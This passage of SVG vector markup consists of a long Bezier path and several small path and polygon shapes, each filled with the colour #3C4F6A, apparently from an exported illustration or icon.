C18.4572113,34.2108087 18.488435,34.3999135 18.5159118,34.5511974 C18.5433886,34.7057417 18.5658696,34.8276817 18.4759455,35.0109177 C18.4459708,35.0728658 18.430359,34.9744009 18.4228653,34.9228862 C18.4840637,35.059172 18.3123335,36.011217 18.5271523,35.5215007 C18.4559624,35.8762353 18.4534645,36.1285924 18.451591,36.3516057 C18.4503421,36.4637644 18.4490932,36.5713585 18.4378526,36.6946027 C18.4328569,36.7558987 18.4241142,36.8211073 18.4122492,36.8941409 C18.4116248,36.9195722 18.3885193,36.9906496 18.4035066,36.9847808 C18.4191184,36.9769558 18.4341058,36.9717391 18.4472197,36.9684786 C18.6689077,36.6398275 18.8075408,36.5485355 18.9536675,36.437681 C19.0966719,36.3287827 19.2390517,36.2081468 19.3683177,35.9055791 C19.1129082,36.5185396 19.9884196,35.6688721 20.2550696,35.2508852 C20.1501581,35.4602047 20.4705129,35.18046 20.3549853,35.4452067 C20.6834582,35.1485078 20.9663446,34.8263775 20.8807918,34.7037854 C21.188657,34.662704 21.4827839,34.3086215 21.6838643,34.0536561 C21.922413,33.7497842 21.9299067,33.6069775 22.1878141,33.656536 C22.5050465,33.0135796 22.8297726,32.4423526 23.1713594,31.9089466 C23.3743132,32.1137015 22.7585826,32.468436 23.0046251,32.643195 C23.285638,32.1032681 23.3149883,31.6741958 23.7365077,31.2594693 C23.8614023,31.165569 23.7758495,31.4081449 23.7802208,31.4811784 C24.0631071,30.9399474 24.5183481,30.6021671 24.7325424,30.0863674 C24.7512766,30.1046258 24.7369137,30.1691822 24.7200529,30.2259137 C24.7781289,30.1378821 24.9030236,30.0648486 24.7981121,29.9872504 L24.7606437,30.0896278 C24.5139768,30.0954966 24.7275466,29.5007945 24.6588546,29.4251526 C24.8599349,29.7727142 24.9479857,29.214529 25.1209647,29.7538037 C25.1197158,29.7159828 25.1097242,29.6299075 25.0628887,29.5490489 C25.1084753,29.5327467 25.1315808,29.5855656 25.1565597,29.7120703 C25.2052686,29.5607864 25.1215892,29.3351648 25.2777075,29.4218922 C25.2808299,29.4942737 25.2539775,29.5092716 25.254602,29.5933907 C25.2833278,29.4675382 25.4026021,29.3834191 25.5306191,29.5060112 C25.5081381,29.5386155 25.5025178,29.5914344 25.4681718,29.5738281 C25.4968976,29.5829573 25.6480201,29.6312116 25.744189,29.6449054 L26.0639192,29.6977244 C26.2762401,29.7361974 26.488561,29.7968414 26.6871435,29.9794253 C26.4248648,30.1502718 26.7989242,30.1489676 26.7077511,30.3758934 L26.9800214,30.4554478 L26.9413041,30.2943827 C27.0512114,30.3648079 27.1480047,30.373285 27.2910091,30.4228435 C27.4421316,30.4808792 27.5688996,30.5336981 27.6863006,30.6569423 L27.4346379,30.6119484 C27.6357183,30.7208467 27.8299294,30.8362658 28.0178959,30.9503808 L27.7137774,30.6289026 C28.0060309,30.6791132 27.7268914,30.2702555 28.0434993,30.5663024 C27.9860477,30.555869 28.2658117,30.7221508 28.4587739,31.0429769 L28.4581495,31.043629 C28.5643099,31.0266748 28.6255083,30.9712475 28.8478207,31.2144754 C28.9602259,31.3983636 29.0232977,31.6983229 29.0969855,31.8196109 C29.0882429,31.6768041 29.2356186,31.7635315 29.3798719,31.8430859 C29.4997707,31.8939486 29.6259143,31.9454634 29.5597202,31.7720086 C29.5790788,31.8456943 29.7239566,32.0993556 29.7720411,32.1613037 L29.657138,31.8835153 C29.8113829,32.0445804 29.8557205,32.0973993 29.9625054,32.2825916 C30.2684972,32.4899548 29.5147581,31.6565895 29.9824885,32.1013118 C29.9743704,32.1091369 30.0149611,32.1586954 29.9962269,32.1717371 C30.3784045,32.4560464 30.4183708,32.4130087 30.8298986,32.6581929 C31.1427597,32.9757586 30.6194512,32.6190678 30.9191983,32.909898 C31.0066246,32.933373 31.0965487,32.9438064 31.2139497,32.9366335 L31.3057472,32.9281564 C31.3394688,32.9222876 31.3875532,32.9268522 31.3475869,32.8740333 L31.2345573,32.643195 C31.0809369,32.3354106 30.9123291,32.0354512 30.8573755,31.8404776 L30.8548776,31.8939486 C30.6082107,31.6572416 30.6182022,31.6187685 30.6662867,31.5907288 C30.7118732,31.561385 30.8049197,31.5457349 30.6263204,31.3272862 C30.6918901,31.416622 30.962287,31.6415915 30.8960928,31.5783392 C30.879232,31.4511825 30.8167847,31.2933778 30.6425567,31.0247185 C30.4308603,30.7273675 30.1923115,30.3928476 29.9125475,30.0009442 L30.0880245,30.1437509 C30.0605477,29.9324752 29.7701676,29.4655819 29.657138,29.1760559 C29.5091378,29.0828077 29.4423192,28.9302196 29.3561419,29.0332492 C29.3836187,28.8271901 29.2918212,28.5657038 29.1875341,28.3635573 C29.1076016,28.2070567 28.9951964,28.0733792 28.8815423,27.9442662 C28.654234,27.6840841 28.423179,27.4388999 28.4431621,27.0483006 C28.4806305,27.1161175 28.596158,27.172849 28.5668078,27.1180738 L28.2339636,26.6713952 C28.1296766,26.7848581 28.1933728,26.7802935 28.1509087,26.9407065 C28.0428748,26.9237523 27.9104865,26.8194186 27.8449168,26.6994348 C28.0472461,26.8689771 28.0453727,26.5774948 28.0641069,26.441209 C28.0341322,26.4803341 27.9741827,26.4725091 27.9392122,26.5038092 C28.0634824,26.1881998 27.652579,26.5905366 27.6425875,26.2058061 L27.7318871,26.2097186 C27.6819293,26.1588559 27.6138617,26.1073411 27.5501654,26.0480014 C27.4870936,25.9886616 27.4034142,25.9182363 27.5002076,25.8673736 C27.6176085,25.862809 27.6163596,25.8934571 27.6088659,25.9267134 C27.5863849,25.9586656 27.6688153,26.00692 27.7375074,26.0127887 C27.7275158,25.9951824 27.7056593,25.9749678 27.6919209,25.9560573 C27.6950432,25.9397551 27.6937943,25.9208447 27.6925453,25.9019342 C27.688174,25.8641132 27.6800559,25.8204235 27.6800559,25.7754296 C27.6800559,25.6867459 27.7218956,25.5850206 27.8536594,25.5621976 C27.8392965,25.6502291 27.7649842,25.7376086 27.7643597,25.8099901 C28.0765963,25.7552149 28.0216427,25.740869 28.1215584,25.6737042 L28.1121913,25.6782688 C28.1727652,25.6534896 28.295162,25.5589372 28.3957021,25.489164 L28.2932885,25.5250287 C28.1509087,25.0118374 28.6049007,25.0418333 28.6373733,24.559942 C28.5999049,25.0229228 28.7141835,24.7144863 28.8372047,24.8670744 C28.9389938,24.8312096 29.0782513,24.7627407 29.0907408,24.8312096 C29.0926142,24.5905901 29.3736272,24.6923154 29.3711293,24.3473621 C29.423585,24.3812706 29.4997707,24.2084679 29.587197,24.3454059 C29.7027245,24.1380427 29.4729184,24.3128016 29.4285808,24.2449847 C29.5066399,23.8315624 30.1623368,23.7911331 30.2847335,23.2062124 C30.4851894,22.792138 30.3865227,22.586079 30.5788604,22.2059131 C30.7418479,22.1693963 30.6687846,22.4465327 30.6687846,22.4465327 C30.8811054,22.3415469 30.9785233,22.2033047 31.0640761,21.9965936 C31.0759411,22.0657147 31.1377639,22.0637584 31.230186,22.0637584 C31.3288527,21.9255163 31.1396373,21.8231388 31.3513338,21.7188052 C31.3769372,21.7950992 31.4250216,21.9085621 31.4225237,22.0174603 C31.5111989,21.8283555 31.554912,21.6007777 31.6492075,21.4077603 C31.7628616,21.4403646 31.6866759,21.6138194 31.6904227,21.7168489 C31.8065747,21.5094857 32.0114019,21.1984409 31.9333428,21.0269423 L31.7915874,21.0960634 C31.8409207,21.0269423 31.927098,21.1645324 31.9096128,21.2330014 C31.8771402,21.4749251 31.6798067,21.4077603 31.6273509,21.3731998 L31.6935451,21.2349576 C31.3313506,21.0973676 31.3513338,21.7188052 31.1433842,21.9261684 L31.0316035,21.6516403 L30.9935106,22.0311541 C30.9010886,22.0324583 30.7649534,21.9633372 30.8317721,21.8257472 C30.5982191,21.8961724 30.7774429,22.0324583 30.5526325,22.068323 C30.5232823,22.0676709 30.5195355,22.052673 30.5245313,22.0318062 L30.4464721,22.2411257 C30.4321092,22.1720046 30.2878559,22.1387483 30.3990121,22.0689751 C30.0449358,22.243734 30.1523452,22.6565042 29.9150454,22.6238999 L29.9231636,22.5893394 C29.6521422,23.0386264 30.0330708,22.7608379 29.9462691,23.2075165 L29.4273319,23.0744911 L29.5359902,23.2459896 C29.4960239,23.2818543 29.4167158,23.3503233 29.3730027,23.2825064 C29.3405301,23.523126 29.4560576,23.3151107 29.4729184,23.4879133 C29.1769181,23.5589907 29.0732556,24.0747904 28.8097279,23.9072044 C28.8571878,24.0767466 29.0520235,23.8002623 28.9483609,24.0760945 C28.6548585,23.9072044 28.7847489,24.3532309 28.5205968,24.4243082 C28.4412887,24.2534618 28.6523606,24.148476 28.387584,24.2195534 C28.5081073,24.5247294 28.0441237,24.5188607 27.956073,24.7053571 C28.0372545,24.788172 27.9854233,24.8853328 27.8923767,24.9994477 C27.8449168,25.054875 27.7905876,25.1187794 27.7350095,25.183988 C27.676309,25.2544132 27.6044946,25.3463573 27.5589081,25.42852 C27.5339291,25.397872 27.3834311,25.5230725 27.1811018,25.7063085 C27.129895,25.7532587 27.0761903,25.8021651 27.0224856,25.8517236 C26.978148,25.8745466 27.0062493,25.9071509 27.0162409,25.9371468 L27.0505869,26.0284388 C27.0974224,26.1503788 27.1411355,26.2710146 27.1717347,26.3701316 L27.1267726,26.3668712 C27.4046632,26.3942588 27.5532878,26.7600788 27.6950432,26.9198398 C27.5707731,26.9817879 27.5039544,26.9739629 27.3903003,26.8950605 L27.4958363,27.0861216 C27.5845115,27.0932945 27.6500812,27.1330718 27.7412542,27.2445784 L27.5657773,27.2843556 C27.7125285,27.5347565 28.0203938,27.6945175 28.0997018,28.0825084 C28.2483265,28.0179519 28.3451198,27.5908358 28.6261327,27.8829702 C28.5574407,27.9410058 28.4362929,28.0303415 28.3557359,27.9573079 C28.3819637,27.9814351 28.4768837,28.026429 28.4768837,28.1059835 L28.2751788,28.0420791 C28.3007822,28.224663 28.423179,28.0577291 28.4768837,28.1842337 C28.3682253,28.2455298 28.4481579,28.3179113 28.353238,28.3518197 C28.3263856,28.3276926 28.341373,28.2207505 28.2739299,28.2005359 C28.328259,28.346603 28.353238,28.5474454 28.3014067,28.6498228 C28.3557359,28.6015685 28.4462845,28.5637475 28.5131031,28.6543874 C28.5905378,28.7867608 28.5574407,28.8030629 28.5199723,28.8324068 C28.4806305,28.8584902 28.4306726,28.8832695 28.4206811,28.9321759 C28.5205968,28.9341321 28.4762592,29.0404221 28.6729682,29.0130345 C28.6998206,29.0638972 28.6098964,29.0788951 28.5611875,29.0965015 C28.691078,29.1643184 28.7766308,29.443411 28.9970698,29.4342818 L29.0008167,29.4140671 L29.0207998,29.4336297 L29.0201753,29.4329776 L29.0207998,29.4336297 C29.2387409,29.6403408 29.3161756,29.8392269 29.341779,29.968992 C29.3730027,30.1098425 29.3523951,30.182224 29.5185049,30.403281 L29.389239,30.2963389 C29.6371548,30.6041233 29.6908595,30.7632322 30.100514,31.2379505 C30.1379823,31.3064195 29.8931889,31.0938396 29.6896106,30.8747389 C29.8769526,31.1212272 30.0880245,31.363151 29.9106741,31.2509922 C29.5378636,30.7938802 29.6633827,30.9986351 29.6209185,30.8851722 C29.5366147,30.8649576 29.3730027,30.6478131 29.6246654,31.1140543 C29.2437367,30.6249901 29.0083103,30.4450144 29.0776269,30.5513044 C29.191281,30.6836778 29.3130533,30.8186595 29.4423192,30.9549454 C29.4223361,30.9855934 29.3211714,30.8923452 29.2318717,30.8069219 L28.7984873,30.2174366 C28.4437866,29.7883643 28.6354998,30.060284 28.6823353,30.1933094 C28.7504029,30.3439412 28.6879556,30.3667642 28.3794658,29.8822646 C28.4793815,30.1281009 28.6123943,30.182876 28.7691371,30.502398 C28.6817109,30.4176269 28.5255926,30.1998303 28.4106895,30.0211588 C28.3126472,29.8613979 28.2333391,29.7322849 28.2039889,29.6840306 C28.0584866,29.4394985 28.2670607,30.0954966 28.048495,29.8483561 C28.0740984,29.9579065 28.1708918,30.2630826 27.9604443,30.2089595 C27.7487479,30.0342005 27.8130687,29.7309807 27.8930012,29.7094619 C27.9211025,29.7211995 27.9329675,29.7570642 27.9304696,29.786408 C27.9741827,29.7824955 28.014149,29.7701059 27.9716848,29.6429492 L27.9585709,29.725112 C27.9042417,29.5953469 27.7812205,29.5281821 27.8542839,29.4251526 C27.7724779,29.4597131 27.7718534,29.5210092 27.8224358,29.6005636 C27.7974568,29.5523093 27.7756003,29.5210092 27.7549926,29.5007945 C27.7106551,29.4655819 27.6400896,29.4231963 27.5832625,29.3905921 C27.4633637,29.3195147 27.3372201,29.2582187 27.198587,29.1323662 C27.2285617,29.199531 27.2310596,29.3058209 27.1823507,29.275825 C26.7652026,28.9302196 26.9138273,29.2869105 26.5859788,29.1467121 C26.4592108,28.9458697 26.7745697,28.9295676 26.4129998,28.8487089 C26.2506367,28.6759063 26.4579618,28.643302 26.5647467,28.628304 C26.3848985,28.6178706 26.2587549,28.5246224 26.1544679,28.4215929 L26.08078,28.3433426 C26.0370669,28.3074779 25.9952272,28.2729174 25.9552609,28.2390089 C25.8715815,28.1724962 25.7897755,28.1125043 25.7142143,28.0694667 L26.0189572,28.1438044 C25.8322397,28.0955501 25.6948556,28.0322978 25.5506023,27.9644809 C25.5993112,28.0433832 25.6430243,28.1203293 25.6836151,28.1959713 C25.533117,28.0962022 25.3976064,28.0329499 25.4038511,27.965133 C25.2458594,28.0029539 25.4968976,28.2879153 25.2215049,28.3133467 C25.1334542,28.2403131 24.9910743,28.1672795 24.8855383,28.1685837 C24.8031079,28.2781341 24.7275466,28.3544281 24.6638504,28.2742215 C24.882416,28.0596854 24.8555636,28.0127352 24.8174708,27.9599163 C24.7981121,27.9338329 24.7750066,27.9084015 24.7806268,27.8562347 C24.7843737,27.8334117 24.7918674,27.7910261 24.8168463,27.7616823 C24.8493189,27.7649427 24.8980278,27.7779844 24.9685933,27.8060241 C24.9180109,27.8073283 24.8505678,27.7473364 24.7956142,27.7701594 C24.7481542,27.8275429 24.6944495,27.8823181 24.6320022,27.9370933 C24.6070233,27.9325287 24.6332512,27.8705806 24.6613525,27.8184137 C24.1086937,28.2096651 24.5402047,28.3244321 24.1218076,28.8376235 C24.0993266,28.6856875 23.8532841,28.8304505 23.8495373,28.8734882 C23.9575712,28.742419 24.0406261,28.9354363 24.007529,29.1147599 C23.7733516,29.2666958 23.8738918,29.3873316 23.7770984,29.4903612 L23.9088623,29.3925483 C23.9594446,29.5099237 23.8639002,29.6051282 23.7727271,29.7759746 C23.6965414,29.7296766 23.83455,29.6025199 23.7639845,29.6292554 C23.7814697,29.923346 23.3137393,29.8607458 23.2319333,30.1770073 C23.0901779,30.2324345 23.0645745,30.0478943 22.9509204,30.1059299 C22.8572494,30.4574041 22.6130804,30.2806889 22.4894347,30.6282505 C22.6655361,30.6504214 22.6486754,30.6132525 22.6087091,30.8982139 L22.8816039,30.388283 L22.82103,30.8153991 C22.9296883,30.6843299 22.9740259,30.472402 23.0570808,30.4098018 C23.0420935,30.6256422 23.0252327,30.5871691 23.1713594,30.6067317 C22.854127,30.6386839 22.9827685,31.0534103 22.6980087,31.1623086 L22.4188692,30.9106036 C22.0385651,31.1173147 22.1147508,31.5979018 21.7144635,31.9474196 L21.8699573,31.8574318 C21.9392738,32.0093678 21.6826153,32.1241348 21.6220414,32.2962854 C21.5358641,32.2023851 21.4346995,32.2565082 21.3291635,32.262377 C21.4059737,32.315848 21.0818721,32.5577717 21.2442352,32.7566578 L20.9707159,32.8336039 C20.9307496,32.8694687 20.9007749,32.9059854 20.8776694,32.9431543 C20.8739226,32.9535877 20.875796,32.9731503 20.8726736,32.9953212 C20.8701757,33.0370547 20.8764204,33.0937861 20.8770449,33.1557342 C20.8801673,33.2770221 20.850817,33.4315664 20.7327916,33.5072084 C20.7521503,33.3070181 20.6616017,33.2672409 20.7203022,33.0840048 C20.676589,33.1205216 20.6366227,33.1257383 20.6522346,33.2281157 C20.6266312,33.1453009 20.5173484,33.5750253 20.4673905,33.458954 C20.4380403,33.5593752 20.4024453,33.7680426 20.3243861,33.8234699 C20.3243861,33.7889093 20.3437448,33.7223966 20.3437448,33.7223966 C20.3300064,33.8182532 20.188251,33.9734496 20.2088586,34.1423397 C20.1570273,33.9245431 20.0427487,34.0353977 19.8797612,34.1990712 L19.7636092,34.3138382 C19.7367569,34.3288362 19.6705627,34.4214323 19.7011619,34.3249237 C19.7248919,34.2049399 19.7748497,34.0445269 19.8760144,33.8254261 C19.8404194,33.7517405 19.814816,33.5867628 19.8198118,33.4230893 C19.8597781,33.3924413 19.8878794,33.3546203 19.8703941,33.3989621 C20.012774,33.0840048 19.4994571,33.5900232 19.6661914,33.1348675 C19.8878794,32.8805541 19.7661071,33.2339845 19.8535334,33.0957424 C20.0696011,32.9503273 20.0583606,32.917723 20.0290103,32.8531665 C20.014023,32.8218664 19.9952888,32.7820892 19.9952888,32.7383995 C19.9946643,32.6992743 20.0133985,32.6594971 20.0802171,32.5766822 L20.0977024,32.6497158 C20.2538207,32.4390922 19.9909175,32.0934868 20.0496179,31.7341877 C20.0496179,31.7341877 20.0845884,31.7550544 20.1108163,31.7413606 C19.9253478,31.4766138 19.896622,31.0038518 19.8685207,30.6530298 C20.0183943,30.7717093 19.9397107,30.8160511 20.1058205,30.761276 C20.0964534,30.6034712 19.8435418,30.7893156 19.8248076,30.4763146 C19.9197275,30.380458 20.0152719,30.1607051 20.1888755,30.1404905 L20.1738881,30.4352332 C20.40869,30.2976431 20.198867,30.0537631 20.2500738,29.9011751 L20.3456182,29.9266064 C20.338749,29.4727548 20.0877108,29.4544964 20.1251792,28.9706489 L20.0489935,29.0175991 C19.816065,28.742419 20.1938713,28.8017588 20.0227656,28.5298391 L20.2719304,28.460718 C20.246327,28.3602968 20.1907489,28.2429214 20.140791,28.0166477 C20.0908332,27.7929824 20.0427487,27.5849671 20.024639,27.4141207 C20.1145632,27.4675917 20.1788839,27.6182234 20.2313396,27.8066762 C20.2563186,27.9077494 20.2812975,28.0094748 20.3050275,28.1066355 C20.3287575,28.1946671 20.3531119,28.2481381 20.3780908,28.3094342 C20.3787153,28.2663965 20.3793398,28.2077088 20.3799643,28.1431523 C20.3799643,28.0485999 20.3780908,27.9338329 20.3718461,27.8314554 C20.3593566,27.6234401 20.3306309,27.4454208 20.270057,27.4108602 C20.2912891,27.4962834 20.3474917,27.6097463 20.305652,27.7225571 C20.2132299,27.5888796 20.1457868,27.4571583 20.1026982,27.310439 C20.0814661,27.2374055 20.0664787,27.1604594 20.0583606,27.0756882 L20.0527403,27.0104797 C20.0502424,26.9896129 20.0096517,27.0006984 19.990293,26.9935254 C19.9434575,26.9863525 19.8947486,26.9791796 19.8447907,26.9720066 C20.3556098,26.5514114 18.6932622,26.6505284 18.6801482,26.2697104 C18.0706624,26.3714358 17.519877,26.0440888 16.8273363,26.0108325 C17.0390327,26.4203422 16.6262559,26.0023554 16.6374964,26.4053443 C16.4763823,26.4170818 16.4164329,26.4059963 16.4045679,26.3786087 C16.2596901,26.2860126 16.0710992,26.1927644 15.9618164,26.1053849 C15.9449557,26.0460451 15.9649388,26.0258304 15.982424,26.007572 C16.0217659,25.9925741 16.0948292,25.9821407 16.08796,25.9371468 C16.0479937,25.9299739 16.0017827,25.9208447 15.9899177,25.9136717 C15.983673,25.9058467 15.9793017,25.8973696 15.9768038,25.8875883 C15.9724325,25.8680257 15.9736814,25.8445506 15.9774283,25.8191193 C15.9855464,25.7682566 15.9930401,25.7069606 16.0099009,25.6554458 C15.9736814,25.7956442 15.9174788,25.8536798 15.9149809,25.7989047 C15.8893775,25.8588965 15.8800104,25.9188884 15.8862552,25.9808365 C15.7588626,26.0793015 15.7463732,25.9945303 15.7932087,25.9136717 C15.8256813,25.832161 15.9187278,25.7539108 15.7532424,25.8484632 C15.8144408,25.8099901 15.8700189,25.7721691 15.9187278,25.733044 C15.867521,25.7669525 15.8431665,25.7649962 15.7638584,25.7904275 C15.5365502,25.8680257 15.3236048,25.9410593 15.1312671,26.0062679 C15.2118241,25.9651865 15.4484995,25.8693299 15.5353012,25.8458548 C15.5328034,25.839986 15.517816,25.839334 15.4903392,25.8432465 C15.3947948,25.8569403 15.1062882,25.9208447 14.8365157,25.961274 L14.7403469,25.9743157 C14.7191148,25.9723594 14.7147435,25.9619261 14.7047519,25.9547531 C14.6885156,25.9377989 14.6853932,25.9188884 14.6947603,25.8986738 C14.7147435,25.8582444 14.7934271,25.8125985 14.9470475,25.7728212 L15.2255625,25.7499982 C15.1556215,25.7441295 14.7422203,25.7539108 15.0557058,25.7043522 C15.1631152,25.7010918 15.3129888,25.6971793 15.3392167,25.6887022 C15.2474191,25.6913105 14.9657817,25.6463166 15.1568705,25.6221895 L15.3910479,25.6469687 C15.6027443,25.618929 15.4722295,25.6006706 15.3735627,25.5406788 C15.2661533,25.4859036 15.1818494,25.3965679 15.2699001,25.3254905 C15.6614448,25.4767744 15.8581539,25.4982932 15.9106096,25.526985 L15.936213,25.5602413 C15.9487025,25.5602413 15.9568206,25.5563288 15.9636899,25.5491559 L15.973057,25.5354621 L16.0723482,25.4800348 C16.204112,25.4037408 16.3246354,25.3189697 16.4420363,25.230286 C16.6774627,25.0529187 16.9003996,24.8599014 17.1745434,24.6910112 C17.6422738,24.8377305 18.4478442,24.3219308 19.0873048,24.2541139 C18.9817688,24.2404201 19.0298532,24.0376215 19.1241487,23.9691525 C19.2796425,23.9691525 19.4388832,23.6307201 19.501955,23.8869897 L19.4507482,23.9019877 C19.5581575,23.9971922 19.606242,24.0284923 19.8666473,23.9417649 C20.0902087,23.8693834 20.3212638,23.7611372 20.5242176,23.6841911 C20.4586479,23.5870304 20.3880824,23.4924779 20.3143946,23.3985776 C20.3918293,23.3979255 20.4830023,23.401186 20.5529433,23.3829276 C20.5785467,23.3301086 20.6010278,23.2688126 20.6210109,23.2022999 C20.6597283,23.0686223 20.6865806,22.9179905 20.7053148,22.7491004 C20.7234245,22.5991207 20.7377874,22.3695866 20.7377874,22.2743821 C20.7340406,22.1759171 20.7309182,22.0781043 20.7271714,21.9822477 C20.7059393,21.5988214 20.6753401,21.2486514 20.9026483,21.0947592 C20.8314584,20.9349983 20.8476947,20.7452414 20.7771292,20.5848283 L20.9519817,20.6109117 C21.0306653,20.1922728 21.0637624,19.9836054 21.0668848,19.4567203 L21.1811634,19.5780082 C21.2236275,19.2884822 20.7184287,19.1437192 20.7427832,18.8685391 L21.014429,18.8248493 C21.0787498,18.3110059 21.3853661,17.8356355 21.2329946,17.2885357 C21.2698386,17.3041857 21.3422774,17.3322254 21.3391551,17.4169965 C21.3466488,17.3870006 21.3553914,17.3511359 21.3660074,17.3094024 C21.3735011,17.2944045 21.3797458,17.291144 21.3872395,17.2807107 C21.4016024,17.2644085 21.4147163,17.2507147 21.4165898,17.2357168 C21.4197121,17.2096333 21.3841172,17.1365997 21.2267499,16.9807513 C21.4297037,17.1933312 21.2685896,16.8770697 21.2248765,16.5295081 L21.3478977,16.8392487 C21.2030199,16.3795284 21.1668005,16.2347654 21.1649271,15.904158 C21.1880326,15.9054622 21.2573491,16.1799902 21.2198807,16.1343442 C21.2991888,16.2152028 21.143695,15.6270216 21.2342436,15.6596259 L21.282328,16.0189251 C21.3148006,15.919808 21.2798301,15.7776534 21.2354925,15.2983705 C21.2386149,15.1966451 21.295442,15.3485811 21.341653,15.5096462 C21.3903619,15.683101 21.4328261,15.9054622 21.4540581,16.1108691 C21.4365729,15.8761183 21.4640497,15.6550613 21.5208768,15.8559037 C21.5308684,15.9993625 21.5165055,16.0515293 21.5108852,16.0802211 C21.5720836,16.3169282 21.6064296,16.2725863 21.6576364,16.2725863 C21.7038474,16.2660655 21.7631724,16.2954093 21.7756618,16.4995121 C21.7563032,16.5855874 21.7500584,16.635798 21.7488095,16.6703586 C21.6713748,16.5177705 21.6064296,16.3788763 21.6132988,16.3645304 C21.6064296,16.6918774 21.6276617,16.7896902 21.5745815,17.161379 C21.585822,17.055089 21.6195435,16.9135865 21.6688769,16.8535946 C21.7163369,16.7896902 21.7787842,16.8053403 21.7850289,16.8966323 C21.7787842,16.9181511 21.7725395,16.9390178 21.76005,16.9683617 L21.7450627,16.978795 C21.7456871,17.0140077 21.7625479,17.0127035 21.7894003,17.0055305 C21.7869024,17.0570453 21.7806576,17.0870412 21.7918981,17.1111684 C21.7438137,17.1639873 21.7381935,17.1913749 21.7456871,17.2096333 C21.7563032,17.2344126 21.8449784,17.3687422 21.8699573,17.4196049 C22.0167085,17.3191837 22.0816537,17.4991593 22.1241179,17.2702773 C22.1241179,17.2970128 22.0928942,17.2565835 22.0404385,17.176377 C22.0260756,17.1600748 22.0110882,17.1392081 21.9954764,17.1320351 L22.0135861,17.1326872 C21.9854848,17.0876933 21.9492654,17.0296577 21.9080502,16.963145 C22.005468,16.9540158 22.0816537,16.9351053 22.0779069,17.1346435 C22.2109197,17.1418164 22.3514261,17.1529019 22.4201182,17.1659436 C22.3014683,17.4645988 22.367038,17.8656314 22.2608775,17.9895277 C22.5562533,18.3253518 22.8110384,18.8659307 23.2306844,18.9396164 C23.3274777,19.0276479 23.216946,19.1143753 23.1944649,19.1815401 C23.1307687,19.1358941 23.0939247,19.0576439 23.0345998,19.0472105 C23.2269375,19.2239257 23.4161529,19.6810377 23.6453346,19.6151771 C23.705284,19.9451324 23.3761866,19.568879 23.6147354,19.9294823 L23.5260602,19.9138323 C23.5685244,20.3826818 23.8620268,20.6115638 24.1492844,20.856748 C24.3178922,21.0262903 24.4865,21.2003971 24.6126436,21.3966749 C24.6451162,21.4468855 24.6763398,21.5010086 24.7063145,21.5603484 L24.7494032,21.6529445 L24.7712597,21.7038072 C24.7818758,21.7122843 24.799361,21.7031551 24.8130994,21.7044593 C24.9336228,21.6933738 25.0560195,21.7005468 25.2015218,21.725326 C25.1209647,21.7155447 25.0828719,21.7109801 25.0760027,21.671855 C25.8309907,21.5825193 26.2556325,21.4247146 26.7808145,21.2675619 C27.2910091,21.1136697 27.8080729,20.9839047 28.3382506,21.0562862 C28.6342509,21.0719363 28.6379977,20.9141315 28.7934916,20.7674123 L28.887787,20.9506483 L29.1494413,20.674164 C29.5509775,20.4387611 29.9500159,21.0302028 30.4433497,20.6467764 L30.3571724,20.5241844 C30.5538815,20.5202718 30.9616625,20.3670317 30.9466751,20.5222281 C30.9635359,20.4961447 30.9947596,20.3774651 31.0778145,20.4368049 L31.0946753,20.5385302 L31.5524141,20.3103003 C31.9289715,20.3481213 31.5336799,20.7230705 32.0701024,20.6917704 C32.2643136,20.6350389 32.615892,20.346165 32.5365839,20.2835648 C32.4554024,20.284869 32.3248875,20.2366146 32.3105246,20.1335851 L32.4916218,20.0651161 C32.5028623,19.7599401 32.6296304,19.4378098 32.150035,19.2637029 L31.8434186,19.477587 L31.7272666,19.340649 L31.9976635,19.3054364 C31.8328026,19.1815401 31.7441274,19.3139135 31.6429627,19.4071618 C31.6098657,19.3321719 31.5599078,19.2819613 31.4930892,19.2591383 L31.206456,19.5819207 C31.1558736,19.4678057 31.3238569,19.3321719 31.1052913,19.2897863 C30.9710296,19.4404181 31.2738991,19.538883 31.0390972,19.6536501 C30.8723628,19.5349705 30.9035865,19.4188993 30.7368521,19.5577935 C30.7025061,19.4828037 30.7356032,19.4286806 30.8024218,19.386295 C30.6525483,19.4984537 30.3821514,19.4788912 30.3203285,19.6510418 C30.1392313,19.5030183 29.7876529,19.7716776 29.7645474,19.4847599 C29.7233321,19.5604019 29.5141336,19.7501588 29.3705048,19.7866756 C29.587197,19.4025972 28.8203439,19.8571008 28.8334578,19.4828037 C28.6848332,19.8218882 28.1402926,19.7462463 27.8230602,19.9868658 C27.8374231,19.9588262 27.8667733,19.9020947 27.9011194,19.911876 C27.700039,19.9255698 27.6251022,19.8447112 27.4889671,19.8140632 C27.5114481,20.0709849 27.2179457,20.1909686 27.0868063,20.3820297 C26.7995487,20.1942291 27.1723592,20.0559869 27.0505869,19.8407987 C27.1030426,20.0409889 26.6765274,20.1361934 26.792055,20.2868252 C26.5791096,20.178579 26.6203249,20.2503084 26.4823163,20.0651161 C26.5172868,20.383986 26.3237001,20.1577123 26.2144173,20.384638 C25.9177925,20.2953023 26.082029,20.1094579 25.81413,20.2750877 C25.6542648,20.2137916 25.8871933,20.0403369 25.8871933,20.0403369" id="Fill-166" fill="#3C4F6A"></path>
                        <path d="M22.7321024,18.4539161 C22.7491024,18.4699161 22.7641024,18.4749161 22.7811024,18.4969161 C22.7871024,18.4589161 22.7921024,18.4229161 22.7921024,18.3899161 L22.6891024,18.3869161 L22.7321024,18.4539161 Z" id="Fill-168" fill="#3C4F6A"></path>
                        <path d="M29.5788458,30.8064615 L29.5768458,30.8164615 C29.5868458,30.8104615 29.5958458,30.8044615 29.6168458,30.8054615 C29.6028458,30.8084615 29.5918458,30.8054615 29.5788458,30.8064615" id="Fill-170" fill="#3C4F6A"></path>
                        <polygon id="Fill-172" fill="#3C4F6A" points="18.7187678 21.4995508 18.7897678 21.5045508 18.7347678 21.4155508"></polygon>
                        <path d="M28.4857344,27.4208468 C28.5037344,27.4018468 28.5117344,27.3658468 28.5167344,27.3308468 C28.5007344,27.3388468 28.4917344,27.3748468 28.4857344,27.4208468" id="Fill-174" fill="#3C4F6A"></path>
                        <path d="M28.6538718,26.4750851 C28.7178718,26.4540851 28.7948718,26.4200851 28.8998718,26.3540851 C28.7898718,26.4080851 28.7148718,26.4460851 28.6538718,26.4750851" id="Fill-176" fill="#3C4F6A"></path>
                        <path d="M28.8118718,26.4670851 C28.7908718,26.4180851 28.7668718,26.3890851 28.7448718,26.3620851 L28.7418718,26.3630851 L28.8118718,26.4670851 Z" id="Fill-178" fill="#3C4F6A"></path>
